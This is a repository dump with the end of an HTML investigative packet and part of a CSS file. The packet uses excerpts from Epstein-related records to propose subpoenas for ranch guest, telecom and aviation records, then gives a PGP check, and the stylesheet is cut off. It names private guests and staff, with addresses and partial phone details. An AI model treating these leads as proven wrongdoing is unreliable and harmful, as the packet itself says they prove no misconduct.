      <div><strong>Posture</strong>Documentary inquiry packet</div>
    </div>
    <div class="footer">Zorro Ranch Inquiry Packet</div>
  </section>

  <section class="page">
    <div class="kicker"><span>Lead 1</span><span>Post-Conviction Guest Logistics</span></div>
    <h2>Guest Access Was Routed Through Staff And Facilities</h2>
    <div class="claim-box"><strong>Why This Matters</strong><p>These records create date windows and custodian targets: lodge and bunkhouse occupancy, room turnover, travel details, airport routing, staff instructions, phone logs, vehicle records, and guest communications.</p></div>
    <div class="grid-3">
      <div class="source-card">
        <div class="source-label">EFTA00740021 p.0</div>
        <h3>Jarecki lodging logistics</h3>
        <p>From: Jeffrey Epstein &lt;jeevacationggmail.com&gt; To: Subject: Re: New mexico Date: Mon, 28 Sep 2009 17:51:56 +0000 yes , tell warren and linda to move to bunkhouse for last day On Mon, Sep 28, 2009 at 11:41 AM, Hi Are you OK with us contacting Nicholas directly and get his travel details etc? Brice On 9/28/09 1:35 PM, &quot;J Epstein&quot; &lt;jeevacation@gmail.com&gt; wrote: either On Mon, Sep 28, 2009 at 11:36 AM, Hi wrote: wrote: Only...</p>
      </div>
    

      <div class="source-card">
        <div class="source-label">EFTA00732601 p.0</div>
        <h3>Ribis guest lodge / staff access</h3>
        <p>From: Jeffrey Epstein &lt;jeevacation@gmail.com&gt; To: &quot;Nicholas L.Ribis&quot; Subject: Re: Date: Wed, 06 Oct 2010 16:04:40 +0000 nick you can go to my ranch you will have staff horse back riding, and stay in the guest lodge.. its very comfortable and fun. the main house staff is not there , but should not be a problem if you want to swim indoors etc. On Wed, Oct 6, 2010 at 1:39 PM, Nicholas L.Ribis &lt; &gt; wrote: Ok talk later thanks...</p>
      </div>
    

      <div class="source-card">
        <div class="source-label">EFTA02490930 p.0</div>
        <h3>Thiel airport routing / ranch invite</h3>
        <p>puting - seth lloyd . 4. china josh cooper ramo., 5. four wheel atvs horse back riding, or just hiking or noth=ng by lounging. -- If you are flying commercial alberque=ue, if private your choices are alberqueque or santa fe, ( a littlcloser ) or moriarty, only 10 minutes from ranch, ./div&gt; On Thu, Aug=13, 2015 at 8:18 PM, Peter Thiel &lt; &gt; wrote: Who would be there on Sunday? C=n only take a day off, then out of commission...</p>
      </div>
    </div>
    <table>
      <thead><tr><th>Guest Window</th><th>Use In Packet</th><th>Limit</th></tr></thead>
      <tbody>
        <tr><td>Jarecki, Sept. 27-Oct. 2, 2009</td><td>Shows lodge/bunkhouse logistics and Brice travel-detail role.</td><td>Does not prove Epstein was physically present.</td></tr>
        <tr><td>Ribis, Oct. 6-9, 2010</td><td>Shows guest lodge, staff, horseback riding, and indoor-pool access language.</td><td>Does not prove legal trigger or misconduct.</td></tr>
        <tr><td>Thiel, Aug. 2015</td><td>Shows late-period invite and airport routing to Albuquerque, Santa Fe, and Moriarty.</td><td>Does not prove the trip occurred.</td></tr>
      </tbody>
    </table>
    <div class="footer">Guest Logistics</div>
  </section>

  <section class="page">
    <div class="kicker"><span>Lead 2</span><span>Records And Custodians</span></div>
    <h2>Ranch Systems Point To Subpoenaable Records</h2>
    <div class="grid-2">
      <div class="source-card">
        <div class="source-label">EFTA02040184 p.1</div>
        <h3>Ranch Central / lodge line topology</h3>
        <p>: 49 Zorro Ranch Road 87056 Region: NM Postal Code: Country: X-ABADR us Comment Line 1 (office) + Line 2 (office) + 1 505 938 921 Ranch Central Office Line 2 Office Fax + Ranch Central Office Fax JE private line JE Sarah Line + Sarah Fax Guests Main House Lodge Line &amp; Fax + Log + Larry Visoski &amp; Eileen Home:: Red House- Brice (Altell) + Karen (Altell) + Wendy(Alltel) Manoilito (Allte +1 Renee (Altel) + 1 10 Steve 505 991 00 6...</p>
      </div>
    

      <div class="source-card">
        <div class="source-label">EFTA00334167 p.0</div>
        <h3>2015 office / gate / lodge contact map</h3>
        <p>From: Lesley Groff To: Darren Indyke Cc: Bebe Avdiu Subject: JE Zorro Date: Wed, 25 Nov 2015 16:01:39 +0000 OFFICE NUMBERS: Office: Office Rollover/gate: Office Fax: MAIN HOUSE: JE 1st line: JE 2nd lin(Rollover): Guests: Private/Staff: Emergency MH STAFF CELLS: BUNKHOUSE: Bunkhouse: LODGE: Lodge: LOG CABIN: Log: STAFF HOUSES: Larry, Eileen &amp; Family: Adobe: SERVICE AREAS: Gate: Fire Alarm 1: Fire Alarm 2: Jeffrey must email...</p>
      </div>
    

      <div class="source-card">
        <div class="source-label">EFTA00627582 p.0</div>
        <h3>Staffing and facility duties</h3>
        <p>lf sufficient, much work can be accomplished by us here and we only have to buy material. As we see it, we would like to hire: (1)Main housekeeper (to live in the staff cottage). She will be responsible for the upkeep of the house. Salary of $25,000/yr (1)Carpenter (to possibly live in staff house at Ranch central). Will help with all building, repairing, painting, drywall, fencing. Salary of $30,000/yr.( Depends on living...</p>
      </div>
    

      <div class="source-card">
        <div class="source-label">EFTA00672499 p.1</div>
        <h3>Facility maintenance burden</h3>
        <p>It takes most of my time just to maintain things at some sort of level that I am actually not happy with. With taking care of the Main House, Lodge, Bunkhouse, Greenhouse, Stables, Yurt(in need of repair), caboose, and Log Cabin, I am not able to keep things as clean and tidy as I once did. I also see things in Mano&#x27;s areas that he tends to that are in need of attention, However; he is spread so thin keeping all mechanically...</p>
      </div>
    

      <div class="source-card">
        <div class="source-label">EFTA00586048 p.0</div>
        <h3>Maintenance schedule / gate / bunkhouse</h3>
        <p>MAINTENANCE SCHEDULE RANCH CENTRAL MANOLITO EVERYDAY K Dumpster is checked for blown trash K Fuel tanks are visually checked for leaks K Equipment and vehicles are checked visually for low tires K Roads are checked for wash outs K North gate entrance is checked K Ranch is checked for coyotes K Visual check of gun cabinet K Work on any pen</p>
      </div>
    

      <div class="source-card">
        <div class="source-label">EFTA01092673 p.3</div>
        <h3>Fiber / VoIP / Ranch Central infrastructure</h3>
        <p>rest to the pedestal near Highway 41 Provide additional Internet bandwidth Extended carrier services over fiber to the Main House Provide VoIP and Internet at Ranch Central Elliminate buried copper wires at Zorro Ranch 2.0 Communciations System Equipment and Services Description: Install and outdoor cabinet near the Centurlink pedestal with fiber mux Connect a Centurylink Voice T-1 PRI and three data T-1 circuits from the...</p>
      </div>
    </div>
    <div class="footer">Records And Custodians</div>
  </section>

  <section class="page">
    <div class="kicker"><span>Lead 2 Continued</span><span>Custodian Targets</span></div>
    <h2>Record Types The Packet Can Demand</h2>
    <table>
      <thead><tr><th>System</th><th>Records To Demand</th><th>What It Tests</th></tr></thead>
      <tbody>
        <tr><td>Ranch Central / Zorro office</td><td>Office email, phone/fax logs, staff instructions, guest communications, line logs.</td><td>Who handled guest stays, directions, and internal routing.</td></tr>
        <tr><td>Guest lodge / bunkhouse / main house</td><td>Occupancy logs, room prep, turnover notes, maintenance requests, housekeeping records.</td><td>Who stayed, where, and on what dates.</td></tr>
        <tr><td>Gate / vehicle / security / fire alarm</td><td>Gate logs, service tickets, access records, alarm/HVAC records, vehicle use logs.</td><td>Arrival/departure and facility-use corroboration.</td></tr>
        <tr><td>Task lists and maintenance schedules</td><td>Original files, metadata, full folders, missing periods, staff signoffs, vendor invoices.</td><td>Custody, continuity, and whether routine logs existed for key windows.</td></tr>
        <tr><td>Telecom vendors</td><td>CenturyLink, Time Warner/tw telecom, Advanced Communications, VoIP/fiber service records.</td><td>Line ownership, call/fax/log systems, retention, and service topology.</td></tr>
      </tbody>
    </table>
    <div class="claim-box"><strong>Do Not Overstate</strong><p>Telecom, gate, and maintenance infrastructure are record-system evidence. They do not by themselves prove surveillance misuse, concealment, abuse, or destruction.</p></div>
    <div class="footer">Custodian Targets</div>
  </section>

  <section class="page">
    <div class="kicker"><span>Lead 3</span><span>Aviation / Presence / Duration</span></div>
    <h2>Aviation Records Are The Cleanest Presence Test</h2>
    <div class="claim-box"><strong>Why This Matters</strong><p>Presence and duration are the facts needed to test any New Mexico registration or reporting theory. Flight and FBO records are stronger than guest-invite emails because they can show actual arrival, passengers, aircraft, fuel, parking, crew, and departure.</p></div>
    <div class="grid-3">
      <div class="source-card">
        <div class="source-label">EFTA00068582 p.24</div>
        <h3>Ranch Central layout and guest/pilot rooms</h3>
        <p>anley, New Mexico. So you drove down a dirt road approximately a half mile and you would enter an area which the ranch called the Ranch Central, and that housed many buildings. Just to the left, there were two homes, and that was mainly for the ranch staff that lived on the ranch for support. So there were two homes to the left. To the right, there was a small office for the ranch. And then you continued, you&#x27;re still in the...</p>
      </div>
    

      <div class="source-card">
        <div class="source-label">EFTA00068582 p.25</div>
        <h3>Runway, hangar, lodge, log cabin</h3>
        <p>pass by, during that drive, a runway we had on the property, which, as you saw, the twin-engine Cessna was parked on. So we had a runway and a hangar to house the aircraft. So you pass the runway and you continued up the road to -- it was called the lodge. It was actually the first home site that was selected to build the main house, and that was a triple-wide trailer that also had a western faux facade built around it. Once...</p>
      </div>
    

      <div class="source-card">
        <div class="source-label">DOJ-OGR-00013279 p.113</div>
        <h3>Pilot records: manifests, aircraft log, logbook</h3>
        <p>ing your time working as a pilot for Mr. Epstein, what, 4 if any, records did you keep about the flights that you 5 piloted? 6 A. We kept a passenger manifest which we filled out after 7 every flight. And then at the end of the day, we had an 8 aircraft log that we put down flight times that we flew on that 9 particular day. And then I also kept a personal logbook. 10 Q. Walking through each of those, starting with the flight...</p>
      </div>
    </div>
    <table>
      <thead><tr><th>Demand</th><th>Why</th></tr></thead>
      <tbody>
        <tr><td>Passenger manifests and aircraft logs</td><td>Can identify who traveled, departure/destination, flight time, fuel, and aircraft-use dates.</td></tr>
        <tr><td>Pilot personal logbooks</td><td>Independent corroboration of aircraft movements and duty dates.</td></tr>
        <tr><td>FBO / airport records</td><td>Fuel, hangar, parking, tie-down, service, crew, vehicle, and catering records at Santa Fe, Albuquerque, and Moriarty-area facilities.</td></tr>
        <tr><td>Ground transport records</td><td>Tests whether guests, staff, pilots, chefs, or Epstein were moved from airports to Zorro.</td></tr>
      </tbody>
    </table>
    <div class="footer">Aviation Presence Test</div>
  </section>

  <section class="page">
    <div class="kicker"><span>Lead 4</span><span>New Mexico Registration Question</span></div>
    <h2>The Sharp Legal Theory Is Conditional</h2>
    
      <div class="source-card">
        <div class="source-label">EFTA00074029 p.20</div>
        <h3>New Mexico DPS registration context</h3>
        <p>Defense Counsel has submitted a letter, dated August 19, 2010, from Assistant Bureau Chief, Law Enforcement Record Bureau of the New Mexico Department of Public Safety, which states that Mr. Epstein &quot;is not required to register [as a sex offender] with the State of New Mexico at this time for [his] 2008 Florida conviction of Procuring [a] Person Under 18 for Prostitution.&quot; Dkt. 25, Ex. A. The Court requested from the Defense...</p>
      </div>
    
    <div class="claim-box"><strong>Controlled Position</strong><p>The registration question is investigation-worthy because it was legally salient in later litigation and because Zorro records may test presence and duration. A violation should not be alleged unless the applicable New Mexico trigger and physical-presence facts are established.</p></div>
    <table>
      <thead><tr><th>Question</th><th>Needed Proof</th></tr></thead>
      <tbody>
        <tr><td>Did Epstein have to register or notify New Mexico?</td><td>Year-specific statute, DPS/county correspondence, any legal determination, and travel/presence facts.</td></tr>
        <tr><td>Did temporary lodging or residence trigger a duty?</td><td>Exact arrival/departure dates, overnight stays, total days, and whether visitor/residence provisions applied.</td></tr>
        <tr><td>Did another jurisdiction notify New Mexico?</td><td>Florida, New York, Virgin Islands, NM DPS, and county sheriff records.</td></tr>
      </tbody>
    </table>
    <div class="footer">Registration Question</div>
  </section>

  <section class="page">
    <div class="kicker"><span>Lead 5</span><span>Preservation / Missing Records</span></div>
    <h2>Preservation Is A Demand, Not Yet A Spoliation Claim</h2>
    <div class="claim-box"><strong>Use This Carefully</strong><p>The records show that log-bearing systems likely existed. That supports preservation demands and retention-policy questions. It does not yet support claims of deletion, purge, shredding, altered metadata, or missing-month concealment.</p></div>
    <table>
      <thead><tr><th>Record Family</th><th>Preservation Demand</th><th>Threshold Tested</th></tr></thead>
      <tbody>
        <tr><td>Guest lodge line/fax/log</td><td>Original books/files, phone/fax records, scan archives, custodians, retention policies.</td><td>Guest presence and lodging dates.</td></tr>
        <tr><td>Task lists / checklists</td><td>Native files, version history, missing periods, signoff sheets, staff circulation.</td><td>Continuity of routine ranch records.</td></tr>
        <tr><td>Telecom / gate / HVAC / fire alarm</td><td>Vendor service tickets, logs, exports, support contracts, system migrations.</td><td>Facility use, access, and retention.</td></tr>
        <tr><td>Aviation records</td><td>Passenger manifests, aircraft logs, personal pilot logbooks, FBO invoices.</td><td>Presence/duration and passenger identity.</td></tr>
      </tbody>
    </table>
    <div class="footer">Preservation Questions</div>
  </section>

  <section class="page">
    <div class="kicker"><span>Action Matrix</span><span>Truth Commission / AG-Style Follow-Up</span></div>
    <h2>What To Ask For First</h2>
    <table>
      <thead><tr><th>Recipient</th><th>Demand / Interview Topic</th><th>Purpose</th></tr></thead>
      <tbody>
        <tr><td>NM DPS / county sheriff</td><td>Registration, non-registration, inquiries, determinations, correspondence, and notice records for Zorro Ranch.</td><td>Tests the legal registration/presence theory.</td></tr>
        <tr><td>Zorro staff / managers</td><td>Guest logs, lodge/bunkhouse assignments, travel details, directions, room prep, gate records, staff instructions.</td><td>Tests who stayed, when, and who arranged it.</td></tr>
        <tr><td>Pilots / aircraft custodians</td><td>Passenger manifests, aircraft logs, personal logbooks, tail numbers, fuel, flight planning, weather, maintenance.</td><td>Tests physical presence and duration.</td></tr>
        <tr><td>FBOs / airports</td><td>Santa Fe, Albuquerque, and Moriarty-area fuel, hangar, tie-down, parking, ground transport, catering, crew records.</td><td>Corroborates arrivals/departures and passengers.</td></tr>
        <tr><td>Telecom/security vendors</td><td>Phone/fax logs, guest line records, gate/fire/HVAC/camera systems, retention policies, service tickets.</td><td>Tests whether log systems existed and what remains.</td></tr>
        <tr><td>Property/vendors</td><td>Task/checklist originals, metadata, staff rosters, payroll, maintenance, HVAC, mechanical, gate, vehicle records.</td><td>Identifies custodians and missing record families.</td></tr>
      </tbody>
    </table>
    <h2>Bottom Line</h2>
    <p>Zorro Ranch should be treated as a records-and-witness inquiry with a specific legal target: physical presence and duration sufficient to test New Mexico registration or reporting obligations. The present record supports subpoenas and interviews. It does not support a completed allegation of violation or guest misconduct.</p>
    <div class="footer">Action Matrix</div>
  </section>

  <section class="page">
    <div class="kicker"><span>Integrity Addendum</span><span>PGP / SHA-256 Verification</span></div>
    <h2>Public-Key And Signature Verification</h2>
    <div class="claim-box"><strong>Verification Position</strong><p>This packet is intended to travel with a detached PGP signature, a SHA-256 checksum, and the public key used to verify the signature. The detached signature is the integrity control; this page states the identity and verification method.</p></div>
    <table>
      <thead><tr><th>Field</th><th>Value</th></tr></thead>
      <tbody>
        <tr><td>Signer</td><td>Joseph Goydish II</td></tr>
        <tr><td>OpenPGP fingerprint</td><td><code>4A04 1F50 6D89 4F5E E391 7438 6487 8B56 A2EB 2D11</code></td></tr>
        <tr><td>Detached signature file</td><td><code>ZORRO_NM_PRESENCE_INQUIRY_PACKET_OFFICIAL.pdf.asc</code></td></tr>
        <tr><td>Public key sidecar</td><td><code>Joseph_Gs_Public_Key.asc</code></td></tr>
        <tr><td>Checksum sidecar</td><td><code>ZORRO_NM_PRESENCE_INQUIRY_PACKET_OFFICIAL.pdf.sha256</code></td></tr>
      </tbody>
    </table>
    <h2>Verification Command</h2>
    <div class="source-card">
      <div class="source-label">Windows / PowerShell</div>
      <p>gpg --verify ZORRO_NM_PRESENCE_INQUIRY_PACKET_OFFICIAL.pdf.asc ZORRO_NM_PRESENCE_INQUIRY_PACKET_OFFICIAL.pdf</p>
    </div>
    <p class="small">A successful verification confirms that the PDF bytes match the detached signature made with the listed key. SHA-256 confirms file identity; PGP confirms signer control of the signing key. If the PDF is changed after signing, verification should fail.</p>
    <div class="footer">PGP Verification Addendum</div>
  </section>
</body>
</html>
</file>
<file: docs/gates-falconwood-harvard-two-trails/assets/css/report.css>
:root {
  color-scheme: light;
  --ink: #161616;
  --muted: #5b5b55;
  --paper: #f3f0e8;
  --paper-deep: #e6dfd2;
  --panel: #fffefa;
  --line: #c9c0ad;
  --blue: #244f74;
  --blue-soft: #dce8ef;
  --green: #2d6b4f;
  --green-soft: #dfece5;
  --amber: #9b6b1c;
  --amber-soft: #f1e3c4;
  --red: #8c3328;
  --red-soft: #f2d8d4;
  --shadow: 0 22px 55px rgba(30, 24, 14, 0.12);
}

* {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  color: var(--ink);
  background:
    linear-gradient(90deg, rgba(22, 22, 22, 0.045) 1px, transparent 1px),
    linear-gradient(0deg, rgba(22, 22, 22, 0.035) 1px, transparent 1px),
    var(--paper);
  background-size: 42px 42px;
  font-family: "Segoe UI", "Helvetica Neue", Arial, sans-serif;
  line-height: 1.55;
  overflow-x: hidden;
}

img {
  max-width: 100%;
  display: block;
}

a {
  color: inherit;
}

main {
  width: 100%;
  overflow: hidden;
}

button,
input {
  font: inherit;
}

.skip-link {
  position: absolute;
  left: 16px;
  top: -48px;
  z-index: 20;
  padding: 8px 12px;
  background: var(--ink);
  color: var(--panel);
}

.skip-link:focus {
  top: 12px;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 10;
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 64px;
  padding: 12px 28px;
  background: rgba(243, 240, 232, 0.94);
  border-bottom: 1px solid var(--line);
  backdrop-filter: blur(14px);
}

.brand-lockup {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  font-weight: 800;
  letter-spacing: 0;
}

.brand-mark {
  display: inline-grid;
  place-items: center;
  width: 42px;
  height: 30px;
  background: var(--ink);
  color: var(--paper);
  border-radius: 4px;
  font-family: Georgia, serif;
  font-size: 13px;
}

.top-nav {
  display: flex;
  align-items: center;
  gap: 4px;
  flex-wrap: wrap;
  justify-content: flex-end;
}

.top-nav a {
  padding: 8px 10px;
  color: var(--muted);
  text-decoration: none;
  border-radius: 4px;
  font-size: 14px;
}

.top-nav a:hover,
.top-nav a:focus {
  color: var(--ink);
  background: var(--paper-deep);
}

.hero {
  display: grid;
  grid-template-columns: minmax(0, 1fr) minmax(320px, 560px);
  gap: 44px;
  min-height: calc(100vh - 64px);
  padding: 74px 56px 48px;
  border-bottom: 1px solid var(--line);
  overflow: hidden;
}

.hero.text-hero {
  grid-template-columns: minmax(0, 1fr);
  min-height: min(760px, calc(100vh - 64px));
}

.hero > * {
  min-width: 0;
}

.hero-copy {
  max-width: 920px;
  align-self: center;
}

.eyebrow {
  margin: 0 0 12px;
  color: var(--blue);
  font-size: 12px;
  font-weight: 800;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  overflow-wrap: anywhere;
}

h1,
h2,
h3 {
  margin: 0;
  letter-spacing: 0;
  line-height: 1.05;
  overflow-wrap: anywhere;
}

h1 {
  max-width: 980px;
  font-family: Georgia, "Times New Roman", serif;
  font-size: 56px;
  font-weight: 700;
}

h2 {
  font-family: Georgia, "Times New Roman", serif;
  font-size: 34px;
  font-weight: 700;
}

h3 {
  font-size: 18px;
}

.lede {
  max-width: 760px;
  margin: 26px 0 0;
  color: #34342f;
  font-size: 20px;
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-top: 30px;
}

.button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 42px;
  padding: 10px 14px;
  border: 1px solid var(--ink);
  border-radius: 4px;
  background: transparent;
  color: var(--ink);
  text-decoration: none;
  font-weight: 750;
}

.button.primary {
  background: var(--ink);
  color: var(--panel);
}

.button:hover,
.button:focus {
  transform: translateY(-1px);
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.12);
}

.hero-proof {
  position: relative;
  min-height: 600px;
  align-self: center;
}

.proof-plate {
  margin: 0;
  background: var(--panel);
  border: 1px solid var(--line);
  box-shadow: var(--shadow);
}

.proof-plate img {
  aspect-ratio: 0.74;
  width: 100%;
  object-fit: cover;
  object-position: top;
  background: #fff;
}

.proof-plate figcaption {
  padding: 10px 12px;
  color: var(--muted);
  font-family: "Consolas", "Courier New", monospace;
  font-size: 13px;
  overflow-wrap: anywhere;
}

.proof-plate.large {
  width: 76%;
  margin-left: auto;
}

.proof-plate.offset {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 58%;
}

.section {
  padding: 74px 56px;
}

.section-heading {
  display: grid;
  grid-template-columns: minmax(240px, 0.6fr) minmax(0, 1fr);
  gap: 32px;
  align-items: end;
  margin-bottom: 28px;
}

.section-heading.narrow {
  display: block;
  max-width: 860px;
}

.section-heading p:not(.eyebrow) {
  margin: 16px 0 0;
  color: var(--muted);
  font-size: 18px;
}

.summary-band {
  background: rgba(255, 254, 250, 0.72);
}

.landing-hero .hero-proof,
.report-hero .hero-proof {
  transform: translateY(10px);
}

.single-proof .proof-plate.large {
  width: 82%;
  margin: 0 auto;
}

.report-split {
  background: var(--panel);
}

.report-card-grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 18px;
}

.report-card {
  display: block;
  min-height: 360px;
  padding: 28px;
  background: var(--paper);
  border: 1px solid var(--line);
  border-radius: 6px;
  color: var(--ink);
  text-decoration: none;
  box-shadow: 0 12px 28px rgba(30, 24, 14, 0.08);
}

.report-card.primary-card {
  background: var(--ink);
  color: var(--panel);
}

.report-card h3 {
  margin-top: 18px;
  font-family: Georgia, "Times New Roman", serif;
  font-size: 42px;
  line-height: 1;
}

.report-card p {
  max-width: 620px;
  margin: 22px 0 34px;
  color: inherit;
  font-size: 19px;
}

.report-card strong {
  display: inline-block;
  padding-bottom: 5px;
  border-bottom: 2px solid currentColor;
}

.story-columns,
.black-white-grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 18px;
}

.story-panel,
.black-white-grid article {
  padding: 22px;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 6px;
}

.story-panel p,
.black-white-grid p {
  color: var(--muted);
  font-size: 18px;
}

.money-trail {
  background: var(--paper-deep);
}

.black-white-grid {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.black-white-grid article {
  min-height: 270px;
  background: var(--ink);
  color: var(--panel);
}

.black-white-grid span {
  display: inline-block;
  margin-bottom: 28px;
  color: #cfc7b9;
  font-family: "Consolas", "Courier New", monospace;
  font-weight: 800;
}

.black-white-grid p {
  color: #e4ddd0;
}

.hard-stop {
  background: var(--panel);
  border-top: 1px solid var(--line);
  border-bottom: 1px solid var(--line);
}

.hard-stop h2 {
  color: var(--red);
}

.source-record-section {
  background: var(--panel);
}

.source-record {
  display: grid;
  grid-template-columns: minmax(0, 1.1fr) minmax(0, 0.9fr);
  gap: 18px;
  align-items: start;
}

.source-record .proof-plate img {
  aspect-ratio: 0.74;
  width: 100%;
  object-fit: cover;
  object-position: top;
}

.source-link-row {
  margin: 20px 0 0;
}

.summary-grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 18px;
}

.status-panel {
  padding: 22px;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 6px;
}

.status-panel.supported {
  border-top: 6px solid var(--green);
}

.status-panel.unresolved {
  border-top: 6px solid var(--amber);
}

.status-panel ul {
  margin: 18px 0 0;
  padding-left: 20px;
}

.status-panel li + li {
  margin-top: 10px;
}

.caution {
  max-width: 1080px;
  margin-top: 22px;
  padding: 16px 18px;
  background: var(--amber-soft);
  border-left: 6px solid var(--amber);
  border-radius: 4px;
}

.stats-strip {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  border-top: 1px solid var(--line);
  border-bottom: 1px solid var(--line);
  background: var(--ink);
  color: var(--panel);
}

.stats-strip div {
  padding: 26px 22px;
  border-right: 1px solid rgba(255, 254, 250, 0.2);
}

.stats-strip span {
  display: block;
  font-family: Georgia, "Times New Roman", serif;
  font-size: 38px;
  line-height: 1;
}

.stats-strip p {
  margin: 8px 0 0;
  color: #d9d2c5;
}

.timeline {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  border: 1px solid var(--line);
  background: var(--panel);
}

.timeline-item {
  min-height: 250px;
  padding: 22px;
  border-right: 1px solid var(--line);
}

.timeline-item:last-child {
  border-right: 0;
}

.timeline-date {
  display: inline-block;
  margin-bottom: 18px;
  padding: 6px 8px;
  background: var(--blue-soft);
  color: var(--blue);
  border-radius: 4px;
  font-family: "Consolas", "Courier New", monospace;
  font-size: 13px;
  font-weight: 800;
}

.timeline-item p {
  color: var(--muted);
}

.timeline-claim {
  display: inline-block;
  margin-top: 12px;
  color: var(--blue);
  font-family: "Consolas", "Courier New", monospace;
  font-size: 13px;
  font-weight: 800;
}

.evidence-section {
  background: var(--paper-deep);
}

.evidence-grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 20px;
}

.evidence-card {
  display: grid;
  grid-template-columns: minmax(180px, 0.8fr) minmax(0, 1fr);
  gap: 18px;
  padding: 16px;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 6px;
}

.evidence-media {
  display: grid;
  gap: 8px;
  align-content: start;
}

.evidence-media button,
.gallery-button {
  padding: 0;
  border: 1px solid var(--line);
  border-radius: 4px;
  background: #fff;
  cursor: pointer;
  overflow: hidden;
}

.evidence-media img {
  width: 100%;
  aspect-ratio: 0.72;
  object-fit: cover;
  object-position: top;
}

.thumb-row {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 6px;
}

.thumb-row img {
  aspect-ratio: 1;
}

.card-kicker {
  color: var(--blue);
  font-family: "Consolas", "Courier New", monospace;
  font-size: 13px;
  font-weight: 800;
}

.evidence-card p {
  color: var(--muted);
}

.efta-list {
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
  margin: 14px 0;
}

.efta-list a,
.tag {
  display: inline-flex;
  align-items: center;
  min-height: 26px;
  padding: 4px 7px;
  border-radius: 4px;
  background: var(--paper-deep);
  color: var(--ink);
  text-decoration: none;
  font-family: "Consolas", "Courier New", monospace;
  font-size: 12px;
  font-weight: 800;
}

.tag.proof-screenshot_done,
.tag.confidence-direct_text {
  background: var(--green-soft);
  color: var(--green);
}

.tag.proof-ocr_only,
.tag.confidence-quarantine {
  background: var(--red-soft);
  color: var(--red);
}

.tag.confidence-context_only {
  background: var(--amber-soft);
  color: var(--amber);
}

.card-caution {
  margin-top: 14px;
  padding-top: 12px;
  border-top: 1px solid var(--line);
  color: var(--amber);
  font-size: 14px;
  font-weight: 700;
}

.side-lanes details {
  max-width: 1040px;
  margin-top: 10px;
  padding: 16px 18px;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 6px;
}

.side-lanes summary {
  cursor: pointer;
  font-weight: 800;
}

.side-lanes p {
  color: var(--muted);
}

.ledger-section {
  background: var(--panel);
}

.ledger-toolbar {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 8px;
  margin-bottom: 18px;
}

.filter-button {
  min-height: 38px;
  padding: 8px 11px;
  border: 1px solid var(--line);
  border-radius: 4px;
  background: var(--paper);
  color: var(--ink);
  cursor: pointer;
  font-weight: 750;
}

.filter-button.active,
.filter-button:hover,
.filter-button:focus {
  background: var(--ink);
  color: var(--panel);
}

.search-label {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-left: auto;
  color: var(--muted);
  font-size: 14px;
  font-weight: 800;
}

.search-label input {
  width: 260px;
  min-height: 38px;
  padding: 8px 10px;
  border: 1px solid var(--line);
  border-radius: 4px;
  background: #fff;
  color: var(--ink);
}

.table-wrap {
  overflow-x: auto;
  border: 1px solid var(--line);
  background: #fff;
}

.claim-table {
  width: 100%;
  min-width: 1120px;
  border-collapse: collapse;
  font-size: 14px;
}

.claim-table th,
.claim-table td {
  padding: 12px;
  border-bottom: 1px solid var(--line);
  text-align: left;
  vertical-align: top;
}

.claim-table th {
  position: sticky;
  top: 64px;
  z-index: 2;
  background: var(--ink);
  color: var(--panel);
}

.claim-table td:nth-child(1),
.claim-table td:nth-child(3) {
  font-family: "Consolas", "Courier New", monospace;
  font-size: 13px;
}

.gallery-grid {
  display: grid;
  grid-template-columns: repeat(5, minmax(0, 1fr));
  gap: 12px;
}

.gallery-button {
  text-align: left;
}

.gallery-button img {
  aspect-ratio: 0.74;
  width: 100%;
  object-fit: cover;
  object-position: top;
}

.gallery-button span {
  display: block;
  padding: 8px;
  color: var(--muted);
  font-family: "Consolas", "Courier New", monospace;
  font-size: 12px;
}

.open-grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 16px;
}

.open-card {
  padding: 18px;
  background: var(--panel);
  border: 1px solid var(--line);
  border-left: 6px solid var(--amber);
  border-radius: 6px;
}

.open-card.closed_for_packet {
  border-left-color: var(--green);
}

.open-card.not_established,
.open-card.still_open {
  border-left-color: var(--red);
}

.open-card p {
  color: var(--muted);
}

.method-section {
  background: var(--ink);
  color: var(--panel);
}

.method-section .eyebrow {
  color: #b6d5e7;
}

.method-section .section-heading p,
.method-section p {
  color: #ddd5c8;
}

.method-columns {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 22px;
}

.downloads-section {
  background: var(--paper-deep);
}

.download-grid {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 14px;
}

.download-tile {
  min-height: 140px;
  padding: 18px;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 6px;
  text-decoration: none;
}

.download-tile span {
  display: block;
  color: var(--blue);
  font-family: "Consolas", "Courier New", monospace;
  font-size: 13px;
  font-weight: 800;
}

.download-tile strong {
  display: block;
  margin-top: 20px;
  font-size: 20px;
  line-height: 1.2;
}

.repo-tree {
  margin-top: 18px;
  padding: 18px;
  overflow-x: auto;
  background: #151515;
  color: #f4f0e8;
  border-radius: 6px;
}

code,
pre {
  font-family: "Consolas", "Courier New", monospace;
}

.lightbox {
  position: fixed;
  inset: 0;
  z-index: 50;
  display: grid;
